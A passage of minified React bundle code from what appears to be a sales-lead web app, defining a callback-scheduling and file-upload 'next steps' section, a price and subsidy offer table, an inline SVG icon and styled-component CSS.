n=null!=arguments[e]?arguments[e]:{};e%2?Ka(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ka(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function $a(e){var t=e.sessionToken,n=e.element,r=e.leadPhone,a=e.saveAppointment,o=e.leadId,i=e.metaData,e=e.mobileAppConfig,l=Object(Oe.f)().primaryColor,c="",s=Object(gt.useState)(!1),u=(s=xt()(s,2))[0],s=s[1],d=Object(gt.useState)(!1),p=(d=xt()(d,2))[0],m=d[1],d=Object(gt.useState)(r),f=(d=xt()(d,2))[0],g=d[1],d=Object(gt.useState)(!1),h=(d=xt()(d,2))[0],y=d[1],d=Object(gt.useState)(null),b=(d=xt()(d,2))[0],w=d[1],d=xa()(n.options,2),C=Object(gt.useState)(pt()(pt()(pt()(pt()(pt()({},"".concat(Object(bt.a)("mo-abbr")),{value:1,checked:!1}),"".concat(Object(bt.a)("di-abbr")),{value:2,checked:!1}),"".concat(Object(bt.a)("mi-abbr")),{value:3,checked:!1}),"".concat(Object(bt.a)("do-abbr")),{value:4,checked:!1}),"".concat(Object(bt.a)("fr-abbr")),{value:5,checked:!1})),x=(C=xt()(C,2))[0],C=C[1],n=n.options||[],n=Object(gt.useState)(n.reduce(function(e,t){return Xa(Xa({},e),{},pt()({},t.value,!1))},{})),v=(n=xt()(n,2))[0],n=n[1],_=function(){var e=mt()(ft.a.mark(function e(){var t,n,r;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=Object.keys(x).map(function(e){if(x[e].checked)return x[e].value}).filter(function(e){return e}),n=Object.keys(v).map(function(e){if(v[e])return e}).filter(function(e){return e}),e.prev=2,e.next=5,a({days:t,times:n,phone:f,leadId:o});case 5:t=e.sent,n=t.success,r=t.error,n&&y(!0),r&&w(Object(bt.a)("generic-error-message")),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(2),w(Object(bt.a)("generic-error-message"));case 15:case"end":return e.stop()}},e,null,[[2,12]])}));return function(){return e.apply(this,arguments)}}(),i=(i&&(c=i.companyPhone),Object(gt.useRef)(null));return ht.a.createElement("div",{className:"cc_next_steps_container",style:{background:"white",padding:"1.5em 0.5em"}},ht.a.createElement(za,{className:"cc_next_steps_title","data-e2e-id":"next-steps-section-title"},Object(bt.a)("next-steps-title"),":"),ht.a.createElement(ka,null,ht.a.createElement(Ia,{className:"cc_container_column_wrap",primaryColor:l,"data-e2e-id":"appointment-or-call-section"},ht.a.createElement(ja,{className:"cc_container_column"},ht.a.createElement(ca,{primaryColor:l}),ht.a.createElement("h3",null,Object(bt.a)("we-will-contact-you")),h?ht.a.createElement(no,null,ht.a.createElement("br",null),ht.a.createElement(E,{className:"fas fa-check-circle",size:50,color:l}),ht.a.createElement("br",null),ht.a.createElement("br",null),ht.a.createElement("center",null,ht.a.createElement(ao,null,Object(bt.a)("that-was-successful")))):p?ht.a.createElement(Ga,{phoneNumber:f,setNumber:function(e){e=e.target.value;isNaN(e.replace(/\s/g,""))||g(e)},leadPhone:r}):ht.a.createElement(Va,{days:x,setDays:C,checkOptions:d,times:v,setTime:n}),!h&&ht.a.createElement(Aa,null,p&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Fa,{type:"button",className:"cc_next_steps_button",half:!0,"data-e2e-id":"next-steps-back-button",primary:!0,primaryColor:l,onClick:function(){return m(!1)}},ua(Object(bt.a)("back"))),ht.a.createElement(Ba,null)),ht.a.createElement(Qa,{type:"button",className:"cc_upload_button",half:p,"data-e2e-id":"next-steps-send-button",primary:!0,primaryColor:l,onClick:function(e){e.preventDefault(),p?_():m(!0)}},p?Object(bt.a)("send"):Object(bt.a)("continue")))," ",b&&ht.a.createElement(ro,null,b)),ht.a.createElement(Sa,{primaryColor:l,"data-e2e-id":"next-steps-or"},ht.a.createElement("h2",null,Object(bt.a)("or"))),ht.a.createElement(ja,{className:"cc_container_column"},ht.a.createElement(sa,{primaryColor:l}),ht.a.createElement("h3",null,Object(bt.a)("you-contact-us"),"."),c&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement("h5",null,Object(bt.a)("our-phone-number"),":"),ht.a.createElement(Pa,{"data-e2e-id":"next-steps-customer-sevice-nr"},c)),ht.a.createElement("h5",null,Object(bt.a)("your-reference-number"),":"),ht.a.createElement(Pa,{"data-e2e-id":"next-steps-lead-id"},o))),!e&&ht.a.createElement(Ia,{className:"cc_container_column_wrap",primaryColor:l,"data-e2e-id":"upload-section",ref:i},ht.a.createElement(Na,null),ht.a.createElement(ja,{className:"cc_container_column"},ht.a.createElement(qa,{sessionToken:t,uploadRef:i,primaryColor:l,showUploadModal:u,leadId:o,setShowUploadModal:s})))))}function eo(e){var t=void 0===(t=e.list)?[]:t,o=e.isRange,n=e.priceTotal,r=e.priceTotalMax,a=e.priceTotalMin,e=e.subsidyAmount,i=uo(540);return ht.a.createElement(wo,null,ht.a.createElement(Po,null,Object(bt.a)("offer-overview-title")),ht.a.createElement("h4",null,Object(bt.a)("offer-overview-heading")),ht.a.createElement(po,null,ht.a.createElement("table",{style:{height:"100%"}},ht.a.createElement("tbody",{className:"cc_offer_table"},t.map(function(e,t){var n=e.title,r=e.priceTotal,a=e.priceTotalMin,e=e.priceTotalMax;return ht.a.createElement(bo,{key:"".concat(t+1)},ht.a.createElement(mo,{className:"numbering"},t+1,"."),ht.a.createElement(mo,{width:"100%"},n),o?a&&e?ht.a.createElement(fo,null,"".concat(Et(a),"-").concat(Et(e))):ht.a.createElement(mo,{colSpan:3}):ht.a.createElement(mo,{colSpan:3}," ",r?nn(r):""," "))}),ht.a.createElement("tr",null,ht.a.createElement("td",{colSpan:i?4:5})),!e&&(o?ht.a.createElement(go,{className:"cc_offer_table_total_row"},ht.a.createElement("td",{colSpan:4},ht.a.createElement(Co,null,Object(bt.a)("gross-price-range"),"*"),ht.a.createElement(xo,null,"".concat(Et(a),"-").concat(Et(r))))):ht.a.createElement(go,{className:"cc_offer_table_total_row"},ht.a.createElement("td",{colSpan:4},ht.a.createElement(Co,null,Object(bt.a)("total-price-gross")),ht.a.createElement(xo,null,nn(n))))))),e&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(ho,{highlightBorder:!!e,group:!0},ht.a.createElement(ho,null,ht.a.createElement(yo,null,Object(bt.a)("total-price-gross")),ht.a.createElement(yo,null,nn(n))),ht.a.createElement(ho,null,ht.a.createElement(yo,null,Object(bt.a)("subsidy-amount")),ht.a.createElement(yo,null,nn(e)))),ht.a.createElement(ho,{primary:!0},ht.a.createElement(yo,null,Object(bt.a)("after-subsidy-amount")),ht.a.createElement(yo,null,n?nn(n-e):"")))))}function to(){return ht.a.createElement("svg",{width:"110px",height:"187px",viewBox:"0 0 110 187"},ht.a.createElement("defs",null,ht.a.createElement("pattern",{id:"pattern-1",width:"50",height:"50",x:"-29",y:"-36",patternUnits:"userSpaceOnUse"},ht.a.createElement("use",{xlinkHref:"#image-2"})),ht.a.createElement("image",{id:"image-2",width:"50",height:"50",xlinkHref:"[data-uri]"})),ht.a.createElement("g",{id:"success-page_photo-upload",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},ht.a.createElement("g",{transform:"translate(-1075.000000, -773.000000)"},ht.a.createElement("g",{id:"Group-9",transform:"translate(962.000000, 616.000000)"},ht.a.createElement("g",{id:"icon_iso-file-pdf",transform:"translate(168.000000, 250.500000) scale(-1, 1) translate(-168.000000, -250.500000) translate(113.000000, 157.000000)"},ht.a.createElement("path",{d:"M71,3 C61.8347826,8.38317757 52.6695652,13.7663551 43.3565217,19.1495327 C34.1913043,24.5327103 25.026087,29.9158879 15.7130435,35.2990654 C11.426087,43.5233645 7.28695652,51.7476636 3,59.8224299 C3,77.0186916 3,94.2149533 3,111.411215 C3,128.607477 3,145.803738 3,163 C14.3826087,156.420561 25.6173913,149.691589 37,143.11215 C48.3826087,136.53271 59.6173913,129.803738 71,123.224299 C71,103.186916 71,83.1495327 71,63.1121495 C71,43.0747664 71,23.0373832 71,3 Z",id:"Path",fill:"#FFFFFF"}),ht.a.createElement("path",{d:"M71,3 C61.8347826,8.38317757 52.6695652,13.7663551 43.3565217,19.1495327 C34.1913043,24.5327103 25.026087,29.9158879 15.7130435,35.2990654 C11.426087,43.5233645 7.28695652,51.7476636 3,59.8224299 C3,77.0186916 3,94.2149533 3,111.411215 C3,128.607477 3,145.803738 3,163 C14.3826087,156.420561 25.6173913,149.691589 37,143.11215 C48.3826087,136.53271 59.6173913,129.803738 71,123.224299 C71,103.186916 71,83.1495327 71,63.1121495 C71,43.0747664 71,23.0373832 71,3 Z",id:"Path",fill:"#C0C0BF",opacity:"0.2"}),ht.a.createElement("g",{id:"Group",fill:"#C0C0BF"},ht.a.createElement("path",{d:"M2.96,165.252252 C3.404,165.252252 3.7,165.102703 4.144,164.953153 L38.184,145.063063 C49.58,138.482883 60.828,131.753153 72.224,125.172973 C72.964,124.724324 73.408,123.976577 73.408,123.228829 L73.408,2.99099099 C73.408,2.24324324 72.964,1.4954955 72.224,1.04684685 C71.484,0.598198198 70.744,0.598198198 70.004,1.04684685 C63.048,5.08468468 56.092,9.12252252 49.136,13.3099099 L42.328,17.1981982 C33.152,22.581982 23.976,27.9657658 14.652,33.3495495 C14.356,33.4990991 14.06,33.9477477 13.764,34.2468468 C9.472,42.4720721 5.328,50.6972973 1.036,58.772973 C0.888,59.0720721 0.74,59.5207207 0.74,59.8198198 L0.74,163.009009 C0.74,163.756757 1.184,164.504505 1.924,164.953153 C2.22,165.102703 2.664,165.252252 2.96,165.252252 Z M68.82,122.032432 C57.868,128.463063 46.916,134.893694 35.964,141.174775 L5.328,159.120721 L5.328,60.418018 C9.324,52.6414414 13.468,44.7153153 17.464,36.9387387 C26.492,31.7045045 35.52,26.3207207 44.548,21.0864865 L51.356,17.1981982 C57.276,13.7585586 63.048,10.3189189 68.968,6.87927928 L68.968,122.032432 L68.82,122.032432 Z",id:"Shape",fillRule:"nonzero"}),ht.a.createElement("path",{d:"M2.96,62.0630631 C3.404,62.0630631 3.7,61.9135135 3.996,61.763964 C7.104,59.9693694 10.36,58.1747748 13.468,56.2306306 L16.724,54.436036 C17.464,53.9873874 17.908,53.2396396 17.908,52.4918919 C17.908,46.809009 17.908,40.9765766 17.908,35.2936937 C17.908,34.0972973 16.872,33.0504505 15.688,33.0504505 C15.688,33.0504505 15.688,33.0504505 15.688,33.0504505 C14.504,33.0504505 13.468,34.0972973 13.468,35.2936937 C13.468,40.6774775 13.468,45.9117117 13.468,51.2954955 L11.396,52.4918919 C8.288,54.2864865 5.032,56.0810811 1.924,58.0252252 C0.888,58.6234234 0.444,59.9693694 1.036,61.0162162 C1.48,61.763964 2.22,62.0630631 2.96,62.0630631 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.136,133.996396 C12.284,133.996396 12.58,133.996396 12.728,133.846847 C18.352,130.556757 23.976,127.266667 29.6,123.976577 L44.104,115.452252 C50.32,111.863063 56.388,108.273874 62.604,104.684685 C63.196,104.385586 63.344,103.637838 63.048,103.189189 C62.752,102.590991 62.012,102.441441 61.568,102.740541 C55.352,106.32973 49.284,109.918919 43.068,113.508108 L28.564,122.032432 C22.94,125.322523 17.316,128.612613 11.692,131.902703 C11.1,132.201802 10.952,132.94955 11.248,133.398198 C11.248,133.846847 11.692,133.996396 12.136,133.996396 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.136,119.190991 C12.284,119.190991 12.58,119.190991 12.728,119.041441 C18.352,115.751351 23.976,112.461261 29.6,109.171171 L44.104,100.646847 C50.32,97.0576577 56.388,93.4684685 62.604,89.8792793 C63.196,89.5801802 63.344,88.8324324 63.048,88.3837838 C62.752,87.7855856 62.012,87.636036 61.568,87.9351351 C55.352,91.5243243 49.284,95.1135135 43.068,98.7027027 L28.564,107.227027 C22.94,110.517117 17.316,113.807207 11.692,117.097297 C11.1,117.396396 10.952,118.144144 11.248,118.592793 C11.248,119.041441 11.692,119.190991 12.136,119.190991 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.136,104.385586 C12.284,104.385586 12.58,104.385586 12.728,104.236036 C17.908,101.245045 23.236,98.1045045 28.416,95.1135135 L44.104,85.990991 C50.32,82.4018018 56.388,78.8126126 62.604,75.2234234 C63.196,74.9243243 63.344,74.1765766 63.048,73.7279279 C62.752,73.1297297 62.012,72.9801802 61.568,73.2792793 C55.352,76.8684685 49.284,80.4576577 43.068,84.0468468 L27.38,93.1693694 C22.2,96.1603604 16.872,99.3009009 11.692,102.291892 C11.1,102.590991 10.952,103.338739 11.248,103.787387 C11.248,104.086486 11.692,104.385586 12.136,104.385586 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.136,89.5801802 C12.284,89.5801802 12.58,89.5801802 12.728,89.4306306 C18.204,86.2900901 23.532,83.1495495 28.86,80.009009 L43.956,71.1855856 C50.172,67.5963964 56.24,64.0072072 62.456,60.418018 C63.048,60.1189189 63.196,59.3711712 62.9,58.9225225 C62.604,58.3243243 61.864,58.1747748 61.42,58.4738739 C55.204,62.0630631 49.136,65.6522523 42.92,69.2414414 L27.824,78.0648649 C22.496,81.2054054 17.02,84.3459459 11.692,87.4864865 C11.1,87.7855856 10.952,88.5333333 11.248,88.981982 C11.248,89.2810811 11.692,89.5801802 12.136,89.5801802 Z",id:"Path"})),ht.a.createElement("path",{d:"M89,14 C79.8347826,19.3831776 70.6695652,24.7663551 61.3565217,30.1495327 C52.1913043,35.5327103 43.026087,40.9158879 33.7130435,46.2990654 C29.426087,54.5233645 25.2869565,62.7476636 21,70.8224299 C21,88.0186916 21,105.214953 21,122.411215 C21,139.607477 21,156.803738 21,174 C32.3826087,167.420561 43.6173913,160.691589 55,154.11215 C66.3826087,147.53271 77.6173913,140.803738 89,134.224299 C89,114.186916 89,94.1495327 89,74.1121495 C89,54.0747664 89,34.0373832 89,14 Z",id:"Path",fill:"#FFFFFF"}),ht.a.createElement("path",{d:"M89,14 C79.8347826,19.3831776 70.6695652,24.7663551 61.3565217,30.1495327 C52.1913043,35.5327103 43.026087,40.9158879 33.7130435,46.2990654 C29.426087,54.5233645 25.2869565,62.7476636 21,70.8224299 C21,88.0186916 21,105.214953 21,122.411215 C21,139.607477 21,156.803738 21,174 C32.3826087,167.420561 43.6173913,160.691589 55,154.11215 C66.3826087,147.53271 77.6173913,140.803738 89,134.224299 C89,114.186916 89,94.1495327 89,74.1121495 C89,54.0747664 89,34.0373832 89,14 Z",id:"Path",fill:"url(#pattern-1)",opacity:"0.2"}),ht.a.createElement("g",{id:"Group",transform:"translate(18.000000, 11.000000)",fill:"#C0C0BF"},ht.a.createElement("path",{d:"M3.108,165.252252 C3.552,165.252252 3.848,165.102703 4.292,164.953153 L38.332,145.063063 C49.728,138.482883 60.976,131.753153 72.372,125.172973 C73.112,124.724324 73.556,123.976577 73.556,123.228829 L73.556,2.99099099 C73.556,2.24324324 73.112,1.4954955 72.372,1.04684685 C71.632,0.598198198 70.892,0.598198198 70.152,1.04684685 C63.196,5.08468468 56.092,9.27207207 49.136,13.3099099 L42.476,17.1981982 C33.3,22.581982 24.124,27.9657658 14.8,33.3495495 C14.504,33.4990991 14.208,33.9477477 13.912,34.2468468 C9.62,42.4720721 5.476,50.5477477 1.184,58.772973 C1.036,59.0720721 0.888,59.5207207 0.888,59.8198198 L0.888,163.009009 C0.888,163.756757 1.332,164.504505 2.072,164.953153 C2.368,165.102703 2.812,165.252252 3.108,165.252252 Z M68.968,121.882883 C58.016,128.313514 47.064,134.744144 36.112,141.025225 L5.476,158.971171 L5.476,60.2684685 C9.62,52.3423423 13.616,44.5657658 17.612,36.7891892 C26.64,31.554955 35.668,26.1711712 44.696,20.9369369 L51.356,17.0486486 C57.276,13.609009 63.196,10.1693694 69.116,6.72972973 L69.116,121.882883 L68.968,121.882883 Z",id:"Shape",fillRule:"nonzero"}),ht.a.createElement("path",{d:"M3.108,62.0630631 C3.552,62.0630631 3.848,61.9135135 4.144,61.763964 C7.104,59.9693694 10.212,58.3243243 13.172,56.5297297 L16.872,54.436036 C17.612,53.9873874 18.056,53.2396396 18.056,52.4918919 C18.056,46.809009 18.056,40.9765766 18.056,35.2936937 C18.056,34.0972973 17.02,33.0504505 15.836,33.0504505 L15.836,33.0504505 C14.652,33.0504505 13.616,34.0972973 13.616,35.2936937 C13.616,40.6774775 13.616,45.9117117 13.616,51.2954955 L11.1,52.790991 C8.14,54.5855856 5.032,56.2306306 2.072,58.0252252 C1.036,58.6234234 0.592,59.9693694 1.184,61.0162162 C1.628,61.763964 2.368,62.0630631 3.108,62.0630631 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.284,133.996396 C12.432,133.996396 12.728,133.996396 12.876,133.846847 C18.5,130.556757 24.124,127.266667 29.6,123.976577 L43.216,116.05045 C49.728,112.311712 56.092,108.423423 62.604,104.684685 C63.196,104.385586 63.344,103.637838 63.048,103.189189 C62.752,102.590991 62.012,102.441441 61.568,102.740541 C55.056,106.479279 48.692,110.367568 42.18,114.106306 L28.564,122.032432 C22.94,125.322523 17.316,128.612613 11.84,131.902703 C11.248,132.201802 11.1,132.94955 11.396,133.398198 C11.396,133.846847 11.84,133.996396 12.284,133.996396 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.284,119.190991 C12.432,119.190991 12.728,119.190991 12.876,119.041441 C18.5,115.751351 24.124,112.461261 29.6,109.171171 L43.216,101.245045 C49.728,97.5063063 56.092,93.618018 62.604,89.8792793 C63.196,89.5801802 63.344,88.8324324 63.048,88.3837838 C62.752,87.7855856 62.012,87.636036 61.568,87.9351351 C55.056,91.6738739 48.692,95.5621622 42.18,99.3009009 L28.564,107.227027 C22.94,110.517117 17.316,113.807207 11.84,117.097297 C11.248,117.396396 11.1,118.144144 11.396,118.592793 C11.396,118.891892 11.84,119.190991 12.284,119.190991 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.284,104.385586 C12.432,104.385586 12.728,104.385586 12.876,104.236036 C18.204,101.095495 23.384,98.1045045 28.712,94.963964 L44.252,85.8414414 C50.468,82.2522523 56.536,78.6630631 62.752,75.0738739 C63.344,74.7747748 63.492,74.027027 63.196,73.5783784 C62.9,72.9801802 62.16,72.8306306 61.716,73.1297297 C55.5,76.7189189 49.432,80.3081081 43.216,83.8972973 L27.676,93.0198198 C22.348,96.1603604 17.168,99.1513514 11.84,102.291892 C11.248,102.590991 11.1,103.338739 11.396,103.787387 C11.396,104.086486 11.84,104.385586 12.284,104.385586 Z",id:"Path"}),ht.a.createElement("path",{d:"M12.284,89.4306306 C12.432,89.4306306 12.728,89.4306306 12.876,89.2810811 C18.204,86.1405405 23.68,83 29.008,79.8594595 L62.752,60.1189189 C63.344,59.8198198 63.492,59.0720721 63.196,58.6234234 C62.9,58.0252252 62.16,57.8756757 61.716,58.1747748 L27.824,77.9153153 C22.496,81.0558559 17.02,84.1963964 11.692,87.3369369 C11.1,87.636036 10.952,88.3837838 11.248,88.8324324 C11.396,89.2810811 11.84,89.4306306 12.284,89.4306306 Z",id:"Path"})),ht.a.createElement("path",{d:"M107,24 C97.8347826,29.3831776 88.6695652,34.7663551 79.3565217,40.1495327 C70.1913043,45.5327103 60.8782609,50.9158879 51.7130435,56.2990654 C47.426087,64.5233645 43.2869565,72.7476636 39,80.8224299 C39,98.0186916 39,115.214953 39,132.411215 C39,149.607477 39,166.803738 39,184 C50.3826087,177.420561 61.6173913,170.691589 73,164.11215 C84.3826087,157.53271 95.6173913,150.803738 107,144.224299 C107,124.186916 107,104.149533 107,84.1121495 C107,64.0747664 107,44.0373832 107,24 Z",id:"Path",fill:"#FFFFFF"}),ht.a.createElement("g",{id:"Group",transform:"translate(37.000000, 21.000000)",fill:"#C0C0BF"},ht.a.createElement("path",{d:"M2.256,165.252252 C2.7,165.252252 2.996,165.102703 3.44,164.953153 L37.48,145.063063 C48.876,138.482883 60.124,131.753153 71.52,125.172973 C72.26,124.724324 72.704,123.976577 72.704,123.228829 L72.704,2.99099099 C72.704,2.24324324 72.26,1.4954955 71.52,1.04684685 C70.78,0.598198198 70.04,0.598198198 69.3,1.04684685 C62.048,5.23423423 54.944,9.42162162 47.692,13.609009 L41.624,17.1981982 C32.448,22.581982 23.272,27.9657658 13.948,33.3495495 C13.652,33.4990991 13.356,33.9477477 13.06,34.2468468 C8.768,42.4720721 4.624,50.6972973 0.332,58.772973 C0.184,59.0720721 0.036,59.5207207 0.036,59.8198198 L0.036,163.009009 C0.036,163.756757 0.48,164.504505 1.22,164.953153 C1.516,165.102703 1.96,165.252252 2.256,165.252252 Z M68.116,121.882883 C57.164,128.313514 46.212,134.744144 35.26,141.025225 L4.624,158.971171 L4.624,60.2684685 C8.62,52.4918919 12.764,44.5657658 16.76,36.7891892 C25.788,31.554955 34.816,26.1711712 43.844,20.9369369 L49.912,17.3477477 C55.98,13.7585586 62.048,10.1693694 68.116,6.72972973 L68.116,121.882883 L68.116,121.882883 Z",id:"Shape",fillRule:"nonzero"}),ht.a.createElement("path",{d:"M2.256,62.0630631 C2.7,62.0630631 2.996,61.9135135 3.292,61.763964 C6.4,59.9693694 9.656,58.1747748 12.764,56.2306306 L16.02,54.436036 C16.76,53.9873874 17.204,53.2396396 17.204,52.4918919 C17.204,46.809009 17.204,40.9765766 17.204,35.2936937 C17.204,34.0972973 16.168,33.0504505 14.984,33.0504505 L14.984,33.0504505 C13.8,33.0504505 12.764,34.0972973 12.764,35.2936937 C12.764,40.6774775 12.764,45.9117117 12.764,51.2954955 L10.692,52.3423423 C7.584,54.1369369 4.328,55.9315315 1.22,57.8756757 C0.184,58.4738739 -0.26,59.8198198 0.332,60.8666667 C0.776,61.6144144 1.516,62.0630631 2.256,62.0630631 Z",id:"Path"}),ht.a.createElement("path",{d:"M11.284,133.996396 C11.432,133.996396 11.728,133.996396 11.876,133.846847 C17.648,130.556757 23.272,127.117117 28.896,123.827027 L42.512,115.900901 C48.876,112.162162 55.24,108.423423 61.752,104.684685 C62.344,104.385586 62.492,103.637838 62.196,103.189189 C61.9,102.590991 61.16,102.441441 60.716,102.740541 C54.352,106.479279 47.988,110.218018 41.476,113.956757 L27.86,121.882883 C22.236,125.172973 16.464,128.612613 10.84,131.902703 C10.248,132.201802 10.1,132.94955 10.396,133.398198 C10.544,133.697297 10.988,133.996396 11.284,133.996396 Z",id:"Path"}),ht.a.createElement("path",{d:"M11.284,119.190991 C11.432,119.190991 11.728,119.190991 11.876,119.041441 C17.648,115.751351 23.272,112.311712 28.896,109.021622 L42.512,101.095495 C48.876,97.3567568 55.24,93.618018 61.752,89.8792793 C62.344,89.5801802 62.492,88.8324324 62.196,88.3837838 C61.9,87.7855856 61.16,87.636036 60.716,87.9351351 C54.352,91.6738739 47.988,95.4126126 41.476,99.1513514 L27.86,107.077477 C22.236,110.367568 16.464,113.807207 10.84,117.097297 C10.248,117.396396 10.1,118.144144 10.396,118.592793 C10.544,118.891892 10.988,119.190991 11.284,119.190991 Z",id:"Path"}),ht.a.createElement("path",{d:"M59.236,59.6702703 C57.016,58.4738739 50.948,62.8108108 47.84,65.0540541 C44.732,64.6054054 42.808,62.8108108 41.328,59.2216216 C42.068,55.4828829 43.104,49.8 42.216,47.1081081 C41.476,42.172973 35.556,46.0612613 34.668,50.2486486 C33.928,53.9873874 34.668,58.3243243 35.852,63.409009 C34.076,69.390991 31.412,77.6162162 29.488,82.5513514 C25.936,86.7387387 21.2,92.8702703 20.46,97.3567568 C19.868,100.945946 25.048,106.18018 33.928,83 C37.924,79.1117117 42.216,74.7747748 46.064,71.7837838 C49.468,71.9333333 53.316,71.036036 55.98,69.5405405 C60.568,66.8486486 61.012,60.7171171 59.236,59.6702703 Z M24.012,96.3099099 C24.9,92.8702703 28.304,87.636036 29.488,85.8414414 C25.936,94.2162162 24.012,96.4594595 24.012,96.3099099 Z M38.516,48.3045045 C39.848,47.5567568 39.7,54.2864865 38.812,56.5297297 C37.924,54.1369369 38.072,48.6036036 38.516,48.3045045 Z M34.076,79.2612613 C35.852,74.7747748 37.332,69.6900901 38.516,65.3531532 C39.996,67.5963964 41.92,69.0918919 43.844,69.5405405 C40.144,72.6810811 36.888,76.2702703 34.076,79.2612613 Z M57.46,64.6054054 C57.46,64.6054054 56.572,66.4 50.8,66.8486486 C57.164,62.6612613 58.2,63.7081081 57.46,64.6054054 Z",id:"Shape",fillRule:"nonzero"})))))))}var no=Oe.d.section.withConfig({displayName:"NextSteps__SuccessContainer",componentId:"sc-1g0v1qg-0"})(["text-align:center;.fa-check-circle{animation:grow 0.65s;}@keyframes grow{from{transform:scale(0);}to{transform:scale(1);}}"]),ro=Oe.d.div.withConfig({displayName:"NextSteps__Error",componentId:"sc-1g0v1qg-1"})(["text-align:center;color:red;width:100%;"]),ao=Oe.d.span.withConfig({displayName:"NextSteps__SuccessMessage",componentId:"sc-1g0v1qg-2"})(["text-align:center;font-size:1em;width:100%;"]),oo=$a,io=e("./node_modules/polished/dist/polished.esm.js"),lo={tablet:1024,mobile:550},ge=Object.keys(lo).reduce(function(e,t){return e[t]=function(){return Object(Oe.c)(["@media (max-width:","em){",";}"],lo[t]/16,Oe.c.apply(void 0,arguments))},e},{}),co=(ge.tablet(i()(["\n\t\tfont-size: 28px;\n\t\tpadding: 1rem 0;\n\t"])),Object(Oe.c)(["font-size:16px;line-height:20px;font-weight:400;strong{font-weight:700;}"])),so=Object(Oe.c)(["font-size:14px;font-weight:400;"]),V=Object(Oe.c)(["font-size:14px;"]),ge=Object(Oe.c)(["font-family:'Open Sans',sans-serif;"]),V=Object(Oe.c)(["cursor:pointer;display:inline-block;user-select:none;border-radius:3px;border:0 solid grey;",";padding:",";text-align:center;",";",";color:",";background-color:",";font-weight:500;max-height:2.5rem;max-width:20rem;:disabled{cursor:not-allowed;background-color:",";color:darkgrey;}:hover{background-color:",";}:disabled:hover{background-color:",";}:focus{outline:none;}"],function(e){return e.small?so:co},function(e){return e.padding||(e.noPadding?"0.25rem 0.5rem":"0.25rem 2rem")},V,ge,function(e){return e.primary?"#ffffff":"#000000"},function(e){return e.primary?e.theme.primaryColor:"#cccccc"},function(e){return e.primary?Object(io.a)(.85,e.theme.primaryColor):"lightgrey"},function(e){return e.primary?Object(io.a)(.3,e.theme.primaryColor):Object(io.a)(.25,"#cccccc")},function(e){return e.primary?Object(io.a)(.85,e.theme.primaryColor):"lightgrey"}),ge=V,uo=function(t){var e=Object(gt.useState)(!1),e=xt()(e,2),n=e[0],r=e[1];return Object(gt.useEffect)(function(){function e(){window.innerWidth<t?r(!0):r(!1)}return window.addEventListener("resize",e),e(),function(){return window.removeEventListener("resize",e)}},[]),n},po=Oe.d.div.withConfig({displayName:"OfferTable__GroupWrap",componentId:"sc-wjgvvj-0"})(["height:100%;display:flex;flex-direction:column;"]),mo=Oe.d.td.withConfig({displayName:"OfferTable__GroupColumn",componentId:"sc-wjgvvj-1"})(["font-size:0.95rem;"]),fo=Oe.d.td.withConfig({displayName:"OfferTable__PriceGroup",componentId:"sc-wjgvvj-2"})(["display:flex;"]),go=Oe.d.tr.withConfig({displayName:"OfferTable__TotalRow",componentId:"sc-wjgvvj-3"})([""," height:fit-content;td:nth-child(n + 2){text-align:right;white-space:nowrap;}"],function(e){e=e.theme;return"color:white;\n      background-color: ".concat(e.primaryColor," !important;\n      td {\n        padding: 8px 0.9em;\n      }\n    ")}),ho=Oe.d.div.withConfig({displayName:"OfferTable__Total",componentId:"sc-wjgvvj-4"})(["",";justify-content:space-between;max-width:100%;width:100%;cursor:default;display:flex;height:2.6em;align-items:center;padding:0em 1em;border-radius:0px;&:hover{background-color:",";}"," ",""],ge,function(e){return e.primary?e.theme.primaryColor:"transparent"},function(e){var t=e.theme;return e.highlightBorder&&"\n    border: 1.4px solid ".concat(t.primaryColor,";\n    background-color: transparent;\n    ")},function(e){return e.group&&"\n    height:auto;\n    padding: 0em;\n    max-height: 100%;\n    flex-direction:column;\n    background-color: transparent;\n\n    * {\n      background-color: transparent !important;\n    }\n    \n    "}),yo=Oe.d.span.withConfig({displayName:"OfferTable__TotalContent",componentId:"sc-wjgvvj-5"})(["padding:8px 0em;white-space:pre-wrap;"]),bo=Oe.d.tr.withConfig({displayName:"OfferTable__Tr",componentId:"sc-wjgvvj-6"})(["background-color:rgba(240,240,240,0.5);border-top:1px solid #e8e8e8 !important;height:fit-content;",""],function(e){var t=e.highlight,e=e.theme;return t&&"color:white;\n    background-color: ".concat(e.primaryColor," !important;\n\n    td {\n      padding: 8px 0.9em;\n    }\n   ")}),wo=Oe.d.section.withConfig({displayName:"OfferTable__OfferWrapper",componentId:"sc-wjgvvj-7"})(["flex:2;display:flex;flex-direction:column;table{font-family:arial,sans-serif;border-collapse:collapse;width:100%;}td,th{text-align:left;padding:8px 1em;}"," td:nth-child(n+3){text-align:right;white-space:nowrap;}tr:nth-child(even){background-color:white;}@media (max-width:540px){.numbering{display:none;}td,th{padding:8px;}}"],bo),Co=Oe.d.div.withConfig({displayName:"OfferTable__TotalPriceCellTitle",componentId:"sc-wjgvvj-8"})(["display:inline-block;",";"],vt.a.mobile(i()(["\n    display: block\n  "]))),xo=Oe.d.div.withConfig({displayName:"OfferTable__TotalPriceCellValue",componentId:"sc-wjgvvj-9"})(["display:inline-block;text-align:right;float:right;",";"],vt.a.mobile(i()(["\n    display: block\n  "])));function vo(e,t){if(!e||!t)return null;var n=null;switch(t){case"CONTRACTING_OFFER":n=e.find(function(e){return e.name.includes("contract")});break;case"ITEM_LIST":n=e.find(function(e){return e.name.includes("item")});break;case"RETAIL_OFFER":n=e.find(function(e){return e.name.includes("retail")});break;default:n=null}return n&&n.publicUrl+"?origin=consumerflow"}function _o(e){return 